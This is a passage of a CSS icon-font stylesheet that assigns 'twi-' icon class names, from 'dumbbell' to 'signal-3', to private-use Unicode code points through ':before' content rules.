"\f0fa";}.twi-dumbbell1:before {content: "\f0fb";}.twi-dumpster1:before {content: "\f0fc";}.twi-dumpster-fire1:before {content: "\f0fd";}.twi-dungeon1:before {content: "\f0fe";}.twi-ear1:before {content: "\f0ff";}.twi-ear-muffs1:before {content: "\f100";}.twi-eclipse1:before {content: "\f101";}.twi-eclipse-alt1:before {content: "\f102";}.twi-edit1:before {content: "\f103";}.twi-egg1:before {content: "\f104";}.twi-egg-fried1:before {content: "\f105";}.twi-eject1:before {content: "\f106";}.twi-elephant1:before {content: "\f107";}.twi-ellipsis-h1:before {content: "\f108";}.twi-ellipsis-h-alt1:before {content: "\f109";}.twi-ellipsis-v1:before {content: "\f10a";}.twi-ellipsis-v-alt1:before {content: "\f10b";}.twi-empty-set1:before {content: "\f10c";}.twi-engine-warning1:before {content: "\f10d";}.twi-envelope1:before {content: "\f10e";}.twi-envelope-open1:before {content: "\f10f";}.twi-envelope-open-dollar1:before {content: "\f110";}.twi-envelope-open-text1:before {content: "\f111";}.twi-envelope-square1:before {content: "\f112";}.twi-equals1:before {content: "\f113";}.twi-eraser1:before {content: "\f114";}.twi-ethernet1:before {content: "\f115";}.twi-euro-sign1:before {content: "\f116";}.twi-exchange1:before {content: "\f117";}.twi-exchange-alt1:before {content: "\f118";}.twi-exclamation1:before {content: "\f119";}.twi-exclamation-circle1:before {content: "\f11a";}.twi-exclamation-square1:before {content: "\f11b";}.twi-exclamation-triangle1:before {content: "\f11c";}.twi-expand1:before {content: "\f11d";}.twi-expand-alt1:before {content: "\f11e";}.twi-expand-arrows1:before {content: "\f11f";}.twi-expand-arrows-alt1:before {content: "\f120";}.twi-expand-wide1:before {content: "\f121";}.twi-external-link1:before {content: "\f122";}.twi-external-link-alt1:before {content: "\f123";}.twi-external-link-square1:before {content: "\f124";}.twi-external-link-square-alt1:before {content: "\f125";}.twi-eye1:before {content: "\f126";}.twi-eye-dropper1:before {content: "\f127";}.twi-eye-evil1:before {content: "\f128";}.twi-eye-slash1:before {content: "\f129";}.twi-fast-backward1:before {content: "\f12a";}.twi-fast-forward1:before {content: "\f12b";}.twi-fax1:before {content: "\f12c";}.twi-feather1:before {content: "\f12d";}.twi-feather-alt1:before {content: "\f12e";}.twi-female1:before {content: "\f12f";}.twi-field-hockey1:before {content: "\f130";}.twi-fighter-jet1:before {content: "\f131";}.twi-file1:before {content: "\f132";}.twi-file-alt1:before {content: "\f133";}.twi-file-archive1:before {content: "\f134";}.twi-file-audio1:before {content: "\f135";}.twi-file-certificate1:before {content: "\f136";}.twi-file-chart-line1:before {content: "\f137";}.twi-file-chart-pie1:before {content: "\f138";}.twi-file-check1:before {content: "\f139";}.twi-file-code1:before {content: "\f13a";}.twi-file-contract1:before {content: "\f13b";}.twi-file-csv1:before {content: "\f13c";}.twi-file-download1:before {content: "\f13d";}.twi-file-edit1:before {content: "\f13e";}.twi-file-excel1:before {content: "\f13f";}.twi-file-exclamation1:before {content: "\f140";}.twi-file-export1:before {content: "\f141";}.twi-file-image1:before {content: "\f142";}.twi-file-import1:before {content: "\f143";}.twi-file-invoice1:before {content: "\f144";}.twi-file-invoice-dollar1:before {content: "\f145";}.twi-file-medical1:before {content: "\f146";}.twi-file-medical-alt1:before {content: "\f147";}.twi-file-minus1:before {content: "\f148";}.twi-file-pdf1:before {content: "\f149";}.twi-file-plus1:before {content: "\f14a";}.twi-file-powerpoint1:before {content: "\f14b";}.twi-file-prescription1:before {content: "\f14c";}.twi-file-signature1:before {content: "\f14d";}.twi-files-medical1:before {content: "\f14e";}.twi-file-spreadsheet1:before {content: "\f14f";}.twi-file-times1:before {content: "\f150";}.twi-file-upload1:before {content: "\f151";}.twi-file-user1:before {content: "\f152";}.twi-file-video1:before {content: "\f153";}.twi-file-word1:before {content: "\f154";}.twi-fill1:before {content: "\f155";}.twi-fill-drip1:before {content: "\f156";}.twi-film1:before {content: "\f157";}.twi-film-alt1:before {content: "\f158";}.twi-filter1:before {content: "\f159";}.twi-fingerprint1:before {content: "\f15a";}.twi-fire1:before {content: "\f15b";}.twi-fire-alt1:before {content: "\f15c";}.twi-fire-extinguisher1:before {content: "\f15d";}.twi-fireplace1:before {content: "\f15e";}.twi-fire-smoke1:before {content: "\f15f";}.twi-first-aid1:before {content: "\f160";}.twi-fish1:before {content: "\f161";}.twi-fish-cooked1:before {content: "\f162";}.twi-fist-raised1:before {content: "\f163";}.twi-flag1:before {content: "\f164";}.twi-flag-alt1:before {content: "\f165";}.twi-flag-checkered1:before {content: "\f166";}.twi-flag-usa1:before {content: "\f167";}.twi-flame1:before {content: "\f168";}.twi-flask1:before {content: "\f169";}.twi-flask-poison1:before {content: "\f16a";}.twi-flask-potion1:before {content: "\f16b";}.twi-flower1:before {content: "\f16c";}.twi-flower-daffodil1:before {content: "\f16d";}.twi-flower-tulip1:before {content: "\f16e";}.twi-flushed1:before {content: "\f16f";}.twi-fog1:before {content: "\f170";}.twi-folder1:before {content: "\f171";}.twi-folder-minus1:before {content: "\f172";}.twi-folder-open1:before {content: "\f173";}.twi-folder-plus1:before {content: "\f174";}.twi-folders1:before {content: "\f175";}.twi-folder-times1:before {content: "\f176";}.twi-folder-tree1:before {content: "\f177";}.twi-font1:before {content: "\f178";}.twi-font-awesome-logo-full1:before {content: "\f179";}.twi-football-ball1:before {content: "\f17a";}.twi-football-helmet1:before {content: "\f17b";}.twi-forklift1:before {content: "\f17c";}.twi-forward1:before {content: "\f17d";}.twi-fragile1:before {content: "\f17e";}.twi-french-fries1:before {content: "\f17f";}.twi-frog1:before {content: "\f180";}.twi-frosty-head1:before {content: "\f181";}.twi-frown1:before {content: "\f182";}.twi-frown-open1:before {content: "\f183";}.twi-function1:before {content: "\f184";}.twi-funnel-dollar1:before {content: "\f185";}.twi-futbol1:before {content: "\f186";}.twi-gamepad1:before {content: "\f187";}.twi-gas-pump1:before {content: "\f188";}.twi-gas-pump-slash1:before {content: "\f189";}.twi-gavel1:before {content: "\f18a";}.twi-gem1:before {content: "\f18b";}.twi-genderless1:before {content: "\f18c";}.twi-ghost1:before {content: "\f18d";}.twi-gift1:before {content: "\f18e";}.twi-gift-card1:before {content: "\f18f";}.twi-gifts1:before {content: "\f190";}.twi-gingerbread-man1:before {content: "\f191";}.twi-glass1:before {content: "\f192";}.twi-glass-champagne1:before {content: "\f193";}.twi-glass-cheers1:before {content: "\f194";}.twi-glasses1:before {content: "\f195";}.twi-glasses-alt1:before {content: "\f196";}.twi-glass-martini1:before {content: "\f197";}.twi-glass-martini-alt1:before {content: "\f198";}.twi-glass-whiskey1:before {content: "\f199";}.twi-glass-whiskey-rocks1:before {content: "\f19a";}.twi-globe1:before {content: "\f19b";}.twi-globe-africa1:before {content: "\f19c";}.twi-globe-americas1:before {content: "\f19d";}.twi-globe-asia1:before {content: "\f19e";}.twi-globe-europe1:before {content: "\f19f";}.twi-globe-snow1:before {content: "\f1a0";}.twi-globe-stand1:before {content: "\f1a1";}.twi-golf-ball1:before {content: "\f1a2";}.twi-golf-club1:before {content: "\f1a3";}.twi-gopuram1:before {content: "\f1a4";}.twi-graduation-cap1:before {content: "\f1a5";}.twi-greater-than1:before {content: "\f1a6";}.twi-greater-than-equal1:before {content: "\f1a7";}.twi-grimace1:before {content: "\f1a8";}.twi-grin1:before {content: "\f1a9";}.twi-grin-alt1:before {content: "\f1aa";}.twi-grin-beam1:before {content: "\f1ab";}.twi-grin-beam-sweat1:before {content: "\f1ac";}.twi-grin-hearts1:before {content: "\f1ad";}.twi-grin-squint1:before {content: "\f1ae";}.twi-grin-squint-tears1:before {content: "\f1af";}.twi-grin-stars1:before {content: "\f1b0";}.twi-grin-tears1:before {content: "\f1b1";}.twi-grin-tongue1:before {content: "\f1b2";}.twi-grin-tongue-squint1:before {content: "\f1b3";}.twi-grin-tongue-wink1:before {content: "\f1b4";}.twi-grin-wink1:before {content: "\f1b5";}.twi-grip-horizontal1:before {content: "\f1b6";}.twi-grip-lines1:before {content: "\f1b7";}.twi-grip-lines-vertical1:before {content: "\f1b8";}.twi-grip-vertical1:before {content: "\f1b9";}.twi-guitar1:before {content: "\f1ba";}.twi-h11:before {content: "\f1bb";}.twi-h21:before {content: "\f1bc";}.twi-h31:before {content: "\f1bd";}.twi-hamburger1:before {content: "\f1be";}.twi-hammer1:before {content: "\f1bf";}.twi-hammer-war1:before {content: "\f1c0";}.twi-hamsa1:before {content: "\f1c1";}.twi-hand-heart1:before {content: "\f1c2";}.twi-hand-holding1:before {content: "\f1c3";}.twi-hand-holding-box1:before {content: "\f1c4";}.twi-hand-holding-heart1:before {content: "\f1c5";}.twi-hand-holding-magic1:before {content: "\f1c6";}.twi-hand-holding-seedling1:before {content: "\f1c7";}.twi-hand-holding-usd1:before {content: "\f1c8";}.twi-hand-holding-water1:before {content: "\f1c9";}.twi-hand-lizard1:before {content: "\f1ca";}.twi-hand-middle-finger1:before {content: "\f1cb";}.twi-hand-paper1:before {content: "\f1cc";}.twi-hand-peace1:before {content: "\f1cd";}.twi-hand-point-down1:before {content: "\f1ce";}.twi-hand-pointer1:before {content: "\f1cf";}.twi-hand-point-left1:before {content: "\f1d0";}.twi-hand-point-right1:before {content: "\f1d1";}.twi-hand-point-up1:before {content: "\f1d2";}.twi-hand-receiving1:before {content: "\f1d3";}.twi-hand-rock1:before {content: "\f1d4";}.twi-hands1:before {content: "\f1d5";}.twi-hand-scissors1:before {content: "\f1d6";}.twi-handshake1:before {content: "\f1d7";}.twi-handshake-alt1:before {content: "\f1d8";}.twi-hands-heart1:before {content: "\f1d9";}.twi-hands-helping1:before {content: "\f1da";}.twi-hand-spock1:before {content: "\f1db";}.twi-hands-usd1:before {content: "\f1dc";}.twi-hanukiah1:before {content: "\f1dd";}.twi-hard-hat1:before {content: "\f1de";}.twi-hashtag1:before {content: "\f1df";}.twi-hat-santa1:before {content: "\f1e0";}.twi-hat-winter1:before {content: "\f1e1";}.twi-hat-witch1:before {content: "\f1e2";}.twi-hat-wizard1:before {content: "\f1e3";}.twi-haykal1:before {content: "\f1e4";}.twi-hdd1:before {content: "\f1e5";}.twi-heading1:before {content: "\f1e6";}.twi-headphones1:before {content: "\f1e7";}.twi-headphones-alt1:before {content: "\f1e8";}.twi-headset1:before {content: "\f1e9";}.twi-head-side1:before {content: "\f1ea";}.twi-head-side-brain1:before {content: "\f1eb";}.twi-head-side-medical1:before {content: "\f1ec";}.twi-head-vr1:before {content: "\f1ed";}.twi-heart1:before {content: "\f1ee";}.twi-heartbeat1:before {content: "\f1ef";}.twi-heart-broken1:before {content: "\f1f0";}.twi-heart-circle1:before {content: "\f1f1";}.twi-heart-rate1:before {content: "\f1f2";}.twi-heart-square1:before {content: "\f1f3";}.twi-helicopter1:before {content: "\f1f4";}.twi-helmet-battle1:before {content: "\f1f5";}.twi-hexagon1:before {content: "\f1f6";}.twi-highlighter1:before {content: "\f1f7";}.twi-hiking1:before {content: "\f1f8";}.twi-hippo1:before {content: "\f1f9";}.twi-history1:before {content: "\f1fa";}.twi-hockey-mask1:before {content: "\f1fb";}.twi-hockey-puck1:before {content: "\f1fc";}.twi-hockey-sticks1:before {content: "\f1fd";}.twi-holly-berry1:before {content: "\f1fe";}.twi-home1:before {content: "\f1ff";}.twi-home-alt1:before {content: "\f200";}.twi-home-heart1:before {content: "\f201";}.twi-home-lg1:before {content: "\f202";}.twi-home-lg-alt1:before {content: "\f203";}.twi-hood-cloak1:before {content: "\f204";}.twi-horse1:before {content: "\f205";}.twi-horse-head1:before {content: "\f206";}.twi-hospital1:before {content: "\f207";}.twi-hospital-alt1:before {content: "\f208";}.twi-hospitals1:before {content: "\f209";}.twi-hospital-symbol1:before {content: "\f20a";}.twi-hospital-user1:before {content: "\f20b";}.twi-hotdog1:before {content: "\f20c";}.twi-hotel1:before {content: "\f20d";}.twi-hot-tub1:before {content: "\f20e";}.twi-hourglass1:before {content: "\f20f";}.twi-hourglass-end1:before {content: "\f210";}.twi-hourglass-half1:before {content: "\f211";}.twi-hourglass-start1:before {content: "\f212";}.twi-house-damage1:before {content: "\f213";}.twi-house-flood1:before {content: "\f214";}.twi-hryvnia1:before {content: "\f215";}.twi-h-square1:before {content: "\f216";}.twi-humidity1:before {content: "\f217";}.twi-hurricane1:before {content: "\f218";}.twi-ice-cream1:before {content: "\f219";}.twi-ice-skate1:before {content: "\f21a";}.twi-icicles1:before {content: "\f21b";}.twi-i-cursor1:before {content: "\f21c";}.twi-id-badge1:before {content: "\f21d";}.twi-id-card1:before {content: "\f21e";}.twi-id-card-alt1:before {content: "\f21f";}.twi-igloo1:before {content: "\f220";}.twi-image1:before {content: "\f221";}.twi-images1:before {content: "\f222";}.twi-inbox1:before {content: "\f223";}.twi-inbox-in1:before {content: "\f224";}.twi-inbox-out1:before {content: "\f225";}.twi-indent1:before {content: "\f226";}.twi-industry1:before {content: "\f227";}.twi-industry-alt1:before {content: "\f228";}.twi-infinity1:before {content: "\f229";}.twi-info1:before {content: "\f22a";}.twi-info-circle1:before {content: "\f22b";}.twi-info-square1:before {content: "\f22c";}.twi-inhaler1:before {content: "\f22d";}.twi-integral1:before {content: "\f22e";}.twi-intersection1:before {content: "\f22f";}.twi-inventory1:before {content: "\f230";}.twi-island-tropical1:before {content: "\f231";}.twi-italic1:before {content: "\f232";}.twi-jack-o-lantern1:before {content: "\f233";}.twi-jedi1:before {content: "\f234";}.twi-joint1:before {content: "\f235";}.twi-journal-whills1:before {content: "\f236";}.twi-kaaba1:before {content: "\f237";}.twi-key1:before {content: "\f238";}.twi-keyboard1:before {content: "\f239";}.twi-keynote1:before {content: "\f23a";}.twi-key-skeleton1:before {content: "\f23b";}.twi-khanda1:before {content: "\f23c";}.twi-kidneys1:before {content: "\f23d";}.twi-kiss1:before {content: "\f23e";}.twi-kiss-beam1:before {content: "\f23f";}.twi-kiss-wink-heart1:before {content: "\f240";}.twi-kite1:before {content: "\f241";}.twi-kiwi-bird1:before {content: "\f242";}.twi-knife-kitchen1:before {content: "\f243";}.twi-lambda1:before {content: "\f244";}.twi-lamp1:before {content: "\f245";}.twi-landmark1:before {content: "\f246";}.twi-landmark-alt1:before {content: "\f247";}.twi-language1:before {content: "\f248";}.twi-laptop1:before {content: "\f249";}.twi-laptop-code1:before {content: "\f24a";}.twi-laptop-medical1:before {content: "\f24b";}.twi-laugh1:before {content: "\f24c";}.twi-laugh-beam1:before {content: "\f24d";}.twi-laugh-squint1:before {content: "\f24e";}.twi-laugh-wink1:before {content: "\f24f";}.twi-layer-group1:before {content: "\f250";}.twi-layer-minus1:before {content: "\f251";}.twi-layer-plus1:before {content: "\f252";}.twi-leaf1:before {content: "\f253";}.twi-leaf-heart1:before {content: "\f254";}.twi-leaf-maple1:before {content: "\f255";}.twi-leaf-oak1:before {content: "\f256";}.twi-lemon1:before {content: "\f257";}.twi-less-than1:before {content: "\f258";}.twi-less-than-equal1:before {content: "\f259";}.twi-level-down1:before {content: "\f25a";}.twi-level-down-alt1:before {content: "\f25b";}.twi-level-up1:before {content: "\f25c";}.twi-level-up-alt1:before {content: "\f25d";}.twi-life-ring1:before {content: "\f25e";}.twi-lightbulb1:before {content: "\f25f";}.twi-lightbulb-dollar1:before {content: "\f260";}.twi-lightbulb-exclamation1:before {content: "\f261";}.twi-lightbulb-on1:before {content: "\f262";}.twi-lightbulb-slash1:before {content: "\f263";}.twi-lights-holiday1:before {content: "\f264";}.twi-link1:before {content: "\f265";}.twi-lips1:before {content: "\f266";}.twi-lira-sign1:before {content: "\f267";}.twi-list1:before {content: "\f268";}.twi-list-alt1:before {content: "\f269";}.twi-list-ol1:before {content: "\f26a";}.twi-list-ul1:before {content: "\f26b";}.twi-location1:before {content: "\f26c";}.twi-location-arrow1:before {content: "\f26d";}.twi-location-circle1:before {content: "\f26e";}.twi-location-slash1:before {content: "\f26f";}.twi-lock1:before {content: "\f270";}.twi-lock-alt1:before {content: "\f271";}.twi-lock-open1:before {content: "\f272";}.twi-lock-open-alt1:before {content: "\f273";}.twi-long-arrow-alt-down1:before {content: "\f274";}.twi-long-arrow-alt-left1:before {content: "\f275";}.twi-long-arrow-alt-right1:before {content: "\f276";}.twi-long-arrow-alt-up1:before {content: "\f277";}.twi-long-arrow-down1:before {content: "\f278";}.twi-long-arrow-left1:before {content: "\f279";}.twi-long-arrow-right1:before {content: "\f27a";}.twi-long-arrow-up1:before {content: "\f27b";}.twi-loveseat1:before {content: "\f27c";}.twi-low-vision1:before {content: "\f27d";}.twi-luchador1:before {content: "\f27e";}.twi-luggage-cart1:before {content: "\f27f";}.twi-lungs1:before {content: "\f280";}.twi-mace1:before {content: "\f281";}.twi-magic1:before {content: "\f282";}.twi-magnet1:before {content: "\f283";}.twi-mailbox1:before {content: "\f284";}.twi-mail-bulk1:before {content: "\f285";}.twi-male1:before {content: "\f286";}.twi-mandolin1:before {content: "\f287";}.twi-map1:before {content: "\f288";}.twi-map-marked1:before {content: "\f289";}.twi-map-marked-alt1:before {content: "\f28a";}.twi-map-marker1:before {content: "\f28b";}.twi-map-marker-alt1:before {content: "\f28c";}.twi-map-marker-alt-slash1:before {content: "\f28d";}.twi-map-marker-check1:before {content: "\f28e";}.twi-map-marker-edit1:before {content: "\f28f";}.twi-map-marker-exclamation1:before {content: "\f290";}.twi-map-marker-minus1:before {content: "\f291";}.twi-map-marker-plus1:before {content: "\f292";}.twi-map-marker-question1:before {content: "\f293";}.twi-map-marker-slash1:before {content: "\f294";}.twi-map-marker-smile1:before {content: "\f295";}.twi-map-marker-times1:before {content: "\f296";}.twi-map-pin1:before {content: "\f297";}.twi-map-signs1:before {content: "\f298";}.twi-marker1:before {content: "\f299";}.twi-mars1:before {content: "\f29a";}.twi-mars-double1:before {content: "\f29b";}.twi-mars-stroke1:before {content: "\f29c";}.twi-mars-stroke-h1:before {content: "\f29d";}.twi-mars-stroke-v1:before {content: "\f29e";}.twi-mask1:before {content: "\f29f";}.twi-meat1:before {content: "\f2a0";}.twi-medal1:before {content: "\f2a1";}.twi-medkit1:before {content: "\f2a2";}.twi-megaphone1:before {content: "\f2a3";}.twi-meh1:before {content: "\f2a4";}.twi-meh-blank1:before {content: "\f2a5";}.twi-meh-rolling-eyes1:before {content: "\f2a6";}.twi-memory1:before {content: "\f2a7";}.twi-menorah1:before {content: "\f2a8";}.twi-mercury1:before {content: "\f2a9";}.twi-meteor1:before {content: "\f2aa";}.twi-microchip1:before {content: "\f2ab";}.twi-microphone1:before {content: "\f2ac";}.twi-microphone-alt1:before {content: "\f2ad";}.twi-microphone-alt-slash1:before {content: "\f2ae";}.twi-microphone-slash1:before {content: "\f2af";}.twi-microscope1:before {content: "\f2b0";}.twi-mind-share1:before {content: "\f2b1";}.twi-minus1:before {content: "\f2b2";}.twi-minus-circle1:before {content: "\f2b3";}.twi-minus-hexagon1:before {content: "\f2b4";}.twi-minus-octagon1:before {content: "\f2b5";}.twi-minus-square1:before {content: "\f2b6";}.twi-mistletoe1:before {content: "\f2b7";}.twi-mitten1:before {content: "\f2b8";}.twi-mobile1:before {content: "\f2b9";}.twi-mobile-alt1:before {content: "\f2ba";}.twi-mobile-android1:before {content: "\f2bb";}.twi-mobile-android-alt1:before {content: "\f2bc";}.twi-money-bill1:before {content: "\f2bd";}.twi-money-bill-alt1:before {content: "\f2be";}.twi-money-bill-wave1:before {content: "\f2bf";}.twi-money-bill-wave-alt1:before {content: "\f2c0";}.twi-money-check1:before {content: "\f2c1";}.twi-money-check-alt1:before {content: "\f2c2";}.twi-monitor-heart-rate1:before {content: "\f2c3";}.twi-monkey1:before {content: "\f2c4";}.twi-monument1:before {content: "\f2c5";}.twi-moon1:before {content: "\f2c6";}.twi-moon-cloud1:before {content: "\f2c7";}.twi-moon-stars1:before {content: "\f2c8";}.twi-mortar-pestle1:before {content: "\f2c9";}.twi-mosque1:before {content: "\f2ca";}.twi-motorcycle1:before {content: "\f2cb";}.twi-mountain1:before {content: "\f2cc";}.twi-mountains1:before {content: "\f2cd";}.twi-mouse-pointer1:before {content: "\f2ce";}.twi-mug-hot1:before {content: "\f2cf";}.twi-mug-marshmallows1:before {content: "\f2d0";}.twi-music1:before {content: "\f2d1";}.twi-narwhal1:before {content: "\f2d2";}.twi-network-wired1:before {content: "\f2d3";}.twi-neuter1:before {content: "\f2d4";}.twi-newspaper1:before {content: "\f2d5";}.twi-not-equal1:before {content: "\f2d6";}.twi-notes-medical1:before {content: "\f2d7";}.twi-object-group1:before {content: "\f2d8";}.twi-object-ungroup1:before {content: "\f2d9";}.twi-octagon1:before {content: "\f2da";}.twi-oil-can1:before {content: "\f2db";}.twi-oil-temp1:before {content: "\f2dc";}.twi-om1:before {content: "\f2dd";}.twi-omega1:before {content: "\f2de";}.twi-ornament1:before {content: "\f2df";}.twi-otter1:before {content: "\f2e0";}.twi-outdent1:before {content: "\f2e1";}.twi-pager1:before {content: "\f2e2";}.twi-paint-brush1:before {content: "\f2e3";}.twi-paint-brush-alt1:before {content: "\f2e4";}.twi-paint-roller1:before {content: "\f2e5";}.twi-palette1:before {content: "\f2e6";}.twi-pallet1:before {content: "\f2e7";}.twi-pallet-alt1:before {content: "\f2e8";}.twi-paperclip1:before {content: "\f2e9";}.twi-paper-plane1:before {content: "\f2ea";}.twi-parachute-box1:before {content: "\f2eb";}.twi-paragraph1:before {content: "\f2ec";}.twi-parking1:before {content: "\f2ed";}.twi-parking-circle1:before {content: "\f2ee";}.twi-parking-circle-slash1:before {content: "\f2ef";}.twi-parking-slash1:before {content: "\f2f0";}.twi-passport1:before {content: "\f2f1";}.twi-pastafarianism1:before {content: "\f2f2";}.twi-paste1:before {content: "\f2f3";}.twi-pause1:before {content: "\f2f4";}.twi-pause-circle1:before {content: "\f2f5";}.twi-paw1:before {content: "\f2f6";}.twi-paw-alt1:before {content: "\f2f7";}.twi-paw-claws1:before {content: "\f2f8";}.twi-peace1:before {content: "\f2f9";}.twi-pegasus1:before {content: "\f2fa";}.twi-pen1:before {content: "\f2fb";}.twi-pen-alt1:before {content: "\f2fc";}.twi-pencil1:before {content: "\f2fd";}.twi-pencil-alt1:before {content: "\f2fe";}.twi-pencil-paintbrush1:before {content: "\f2ff";}.twi-pencil-ruler1:before {content: "\f300";}.twi-pen-fancy1:before {content: "\f301";}.twi-pennant1:before {content: "\f302";}.twi-pen-nib1:before {content: "\f303";}.twi-pen-square1:before {content: "\f304";}.twi-people-carry1:before {content: "\f305";}.twi-pepper-hot1:before {content: "\f306";}.twi-percent1:before {content: "\f307";}.twi-percentage1:before {content: "\f308";}.twi-person-booth1:before {content: "\f309";}.twi-person-carry1:before {content: "\f30a";}.twi-person-dolly1:before {content: "\f30b";}.twi-person-dolly-empty1:before {content: "\f30c";}.twi-person-sign1:before {content: "\f30d";}.twi-phone1:before {content: "\f30e";}.twi-phone-office1:before {content: "\f30f";}.twi-phone-plus1:before {content: "\f310";}.twi-phone-slash1:before {content: "\f311";}.twi-phone-square1:before {content: "\f312";}.twi-phone-volume1:before {content: "\f313";}.twi-pi1:before {content: "\f314";}.twi-pie1:before {content: "\f315";}.twi-pig1:before {content: "\f316";}.twi-piggy-bank1:before {content: "\f317";}.twi-pills1:before {content: "\f318";}.twi-pizza1:before {content: "\f319";}.twi-pizza-slice1:before {content: "\f31a";}.twi-place-of-worship1:before {content: "\f31b";}.twi-plane1:before {content: "\f31c";}.twi-plane-alt1:before {content: "\f31d";}.twi-plane-arrival1:before {content: "\f31e";}.twi-plane-departure1:before {content: "\f31f";}.twi-play1:before {content: "\f320";}.twi-play-circle1:before {content: "\f321";}.twi-plug1:before {content: "\f322";}.twi-plus1:before {content: "\f323";}.twi-plus-circle1:before {content: "\f324";}.twi-plus-hexagon1:before {content: "\f325";}.twi-plus-octagon1:before {content: "\f326";}.twi-plus-square1:before {content: "\f327";}.twi-podcast1:before {content: "\f328";}.twi-podium1:before {content: "\f329";}.twi-podium-star1:before {content: "\f32a";}.twi-poll1:before {content: "\f32b";}.twi-poll-h1:before {content: "\f32c";}.twi-poll-people1:before {content: "\f32d";}.twi-poo1:before {content: "\f32e";}.twi-poop1:before {content: "\f32f";}.twi-poo-storm1:before {content: "\f330";}.twi-popcorn1:before {content: "\f331";}.twi-portrait1:before {content: "\f332";}.twi-pound-sign1:before {content: "\f333";}.twi-power-off1:before {content: "\f334";}.twi-pray1:before {content: "\f335";}.twi-praying-hands1:before {content: "\f336";}.twi-prescription1:before {content: "\f337";}.twi-prescription-bottle1:before {content: "\f338";}.twi-prescription-bottle-alt1:before {content: "\f339";}.twi-presentation1:before {content: "\f33a";}.twi-print1:before {content: "\f33b";}.twi-print-search1:before {content: "\f33c";}.twi-print-slash1:before {content: "\f33d";}.twi-procedures1:before {content: "\f33e";}.twi-project-diagram1:before {content: "\f33f";}.twi-pumpkin1:before {content: "\f340";}.twi-puzzle-piece1:before {content: "\f341";}.twi-qrcode1:before {content: "\f342";}.twi-question1:before {content: "\f343";}.twi-question-circle1:before {content: "\f344";}.twi-question-square1:before {content: "\f345";}.twi-quidditch1:before {content: "\f346";}.twi-quote-left1:before {content: "\f347";}.twi-quote-right1:before {content: "\f348";}.twi-quran1:before {content: "\f349";}.twi-rabbit1:before {content: "\f34a";}.twi-rabbit-fast1:before {content: "\f34b";}.twi-racquet1:before {content: "\f34c";}.twi-radiation1:before {content: "\f34d";}.twi-radiation-alt1:before {content: "\f34e";}.twi-rainbow1:before {content: "\f34f";}.twi-raindrops1:before {content: "\f350";}.twi-ram1:before {content: "\f351";}.twi-ramp-loading1:before {content: "\f352";}.twi-random1:before {content: "\f353";}.twi-receipt1:before {content: "\f354";}.twi-rectangle-landscape1:before {content: "\f355";}.twi-rectangle-portrait1:before {content: "\f356";}.twi-rectangle-wide1:before {content: "\f357";}.twi-recycle1:before {content: "\f358";}.twi-redo1:before {content: "\f359";}.twi-redo-alt1:before {content: "\f35a";}.twi-registered1:before {content: "\f35b";}.twi-repeat1:before {content: "\f35c";}.twi-repeat-11:before {content: "\f35d";}.twi-repeat-1-alt1:before {content: "\f35e";}.twi-repeat-alt1:before {content: "\f35f";}.twi-reply1:before {content: "\f360";}.twi-reply-all1:before {content: "\f361";}.twi-republican1:before {content: "\f362";}.twi-restroom1:before {content: "\f363";}.twi-retweet1:before {content: "\f364";}.twi-retweet-alt1:before {content: "\f365";}.twi-ribbon1:before {content: "\f366";}.twi-ring1:before {content: "\f367";}.twi-rings-wedding1:before {content: "\f368";}.twi-road1:before {content: "\f369";}.twi-robot1:before {content: "\f36a";}.twi-rocket1:before {content: "\f36b";}.twi-route1:before {content: "\f36c";}.twi-route-highway1:before {content: "\f36d";}.twi-route-interstate1:before {content: "\f36e";}.twi-rss1:before {content: "\f36f";}.twi-rss-square1:before {content: "\f370";}.twi-ruble-sign1:before {content: "\f371";}.twi-ruler1:before {content: "\f372";}.twi-ruler-combined1:before {content: "\f373";}.twi-ruler-horizontal1:before {content: "\f374";}.twi-ruler-triangle1:before {content: "\f375";}.twi-ruler-vertical1:before {content: "\f376";}.twi-running1:before {content: "\f377";}.twi-rupee-sign1:before {content: "\f378";}.twi-rv1:before {content: "\f379";}.twi-sack1:before {content: "\f37a";}.twi-sack-dollar1:before {content: "\f37b";}.twi-sad-cry1:before {content: "\f37c";}.twi-sad-tear1:before {content: "\f37d";}.twi-salad1:before {content: "\f37e";}.twi-sandwich1:before {content: "\f37f";}.twi-satellite1:before {content: "\f380";}.twi-satellite-dish1:before {content: "\f381";}.twi-sausage1:before {content: "\f382";}.twi-save1:before {content: "\f383";}.twi-scalpel1:before {content: "\f384";}.twi-scalpel-path1:before {content: "\f385";}.twi-scanner1:before {content: "\f386";}.twi-scanner-keyboard1:before {content: "\f387";}.twi-scanner-touchscreen1:before {content: "\f388";}.twi-scarecrow1:before {content: "\f389";}.twi-scarf1:before {content: "\f38a";}.twi-school1:before {content: "\f38b";}.twi-screwdriver1:before {content: "\f38c";}.twi-scroll1:before {content: "\f38d";}.twi-scroll-old1:before {content: "\f38e";}.twi-scrubber1:before {content: "\f38f";}.twi-scythe1:before {content: "\f390";}.twi-sd-card1:before {content: "\f391";}.twi-search1:before {content: "\f392";}.twi-search-dollar1:before {content: "\f393";}.twi-search-location1:before {content: "\f394";}.twi-search-minus1:before {content: "\f395";}.twi-search-plus1:before {content: "\f396";}.twi-seedling1:before {content: "\f397";}.twi-server1:before {content: "\f398";}.twi-shapes1:before {content: "\f399";}.twi-share1:before {content: "\f39a";}.twi-share-all1:before {content: "\f39b";}.twi-share-alt1:before {content: "\f39c";}.twi-share-alt-square1:before {content: "\f39d";}.twi-share-square1:before {content: "\f39e";}.twi-sheep1:before {content: "\f39f";}.twi-shekel-sign1:before {content: "\f3a0";}.twi-shield1:before {content: "\f3a1";}.twi-shield-alt1:before {content: "\f3a2";}.twi-shield-check1:before {content: "\f3a3";}.twi-shield-cross1:before {content: "\f3a4";}.twi-ship1:before {content: "\f3a5";}.twi-shipping-fast1:before {content: "\f3a6";}.twi-shipping-timed1:before {content: "\f3a7";}.twi-shish-kebab1:before {content: "\f3a8";}.twi-shoe-prints1:before {content: "\f3a9";}.twi-shopping-bag1:before {content: "\f3aa";}.twi-shopping-basket1:before {content: "\f3ab";}.twi-shopping-cart1:before {content: "\f3ac";}.twi-shovel1:before {content: "\f3ad";}.twi-shovel-snow1:before {content: "\f3ae";}.twi-shower1:before {content: "\f3af";}.twi-shredder1:before {content: "\f3b0";}.twi-shuttlecock1:before {content: "\f3b1";}.twi-shuttle-van1:before {content: "\f3b2";}.twi-sickle1:before {content: "\f3b3";}.twi-sigma1:before {content: "\f3b4";}.twi-sign1:before {content: "\f3b5";}.twi-signal1:before {content: "\f3b6";}.twi-signal-11:before {content: "\f3b7";}.twi-signal-21:before {content: "\f3b8";}.twi-signal-31:before {content: 